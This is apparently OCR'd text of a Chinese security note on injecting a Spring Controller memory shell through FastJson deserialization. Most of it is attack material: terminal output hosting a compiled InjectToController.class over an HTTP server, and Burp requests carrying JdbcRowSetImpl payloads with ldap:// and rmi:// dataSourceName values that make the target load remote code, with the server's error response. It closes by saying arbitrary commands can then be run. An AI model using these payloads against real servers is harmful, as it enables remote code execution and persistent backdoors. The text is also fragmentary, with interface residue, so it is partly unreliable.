 利用FastJson注入Controller内存马.md
1144 词
文件
knowlegde
安全开发
代码审计
Java
代码审计基础
内存马
Agent
Spring
Tomcat
软件分析
审计实战
自动化审计
CodeQL
IDEA
JavaSE
JavaWeb
JVM
Nday漏洞分析
RASP
SSM
Web漏洞审计
攻防
漏洞利用与提权
漏洞挖掘
免杀
内网渗透
社工
网络空间搜索引擎
信息收集
云安全
C2
编译内存马并在当前目录部署HTTP服务
t4rrega@t4rregadeMacBook-Pro ~/ ll
total 24
drwxr-xr-x 3 t4rrega staff 96B 11 2 23:01 $RECYCLE.BIN
-rw-r--r-- 1 t4rrega staff 4.9K 3 7 10:22 InjectToController.class
-rw-r--r-- 1 t4rrega staff 282B 11 2 23:00
t4rrega@t4rregadeMacBook-Pro ~/ python3 -m http.server 8000
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
利用FastJson动态注册Controller
Request
Pretty Raw Hex \n
1 POST /hello HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Sec-GPC: 1
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 130
16
17 code=
{"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://127.0.0.1:
9999/InjectToController","autoCommit":true}}
Response
Pretty Raw Hex Render \n
INSPECTOR
1 HTTP/1.1 500
2 Content-Type: text/html;charset=utf-8
3 Content-Language: zh-CN
4 Date: Mon, 07 Mar 2022 02:23:38 GMT
5 Connection: close
6 Content-Length: 11377
7
8 <!doctype html><html lang="zh"><head><title>HTTP状态 500 - 内部服务器错误</title
><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2,
h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {
font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;}
.line {height:1px;background-color:#525D76;border:none;}</style></head><body>
<h1>HTTP状态 500 - 内部服务器错误</h1><hr class="line" /><p><b>类型</b> 异常报告</p
><p><b>消息</b> Request processing failed; nested exception is
com.alibaba.fastjson.JSONException: set property error, autoCommit</p><p><b>
描述</b> 服务器遇到一个意外的情况，阻止它完成请求。</p><p><b>例外情况</b></p><pre>
org.springframework.web.util.NestedServletException: Request processing
failed; nested exception is com.alibaba.fastjson.JSONException: set property
error, autoCommit
9
org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServ
let.java:982)
10
org.springframework.web.servlet.FrameworkServlet.doPost(FrameworkServlet.java
:872)
11 javax.servlet.http.HttpServlet.service(HttpServlet.java:681)
12
code={"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://127.0.0.1:9999/badClassName",
"autoCommit":true}}
完成了Controller的手动注册，便可以执行任意命令了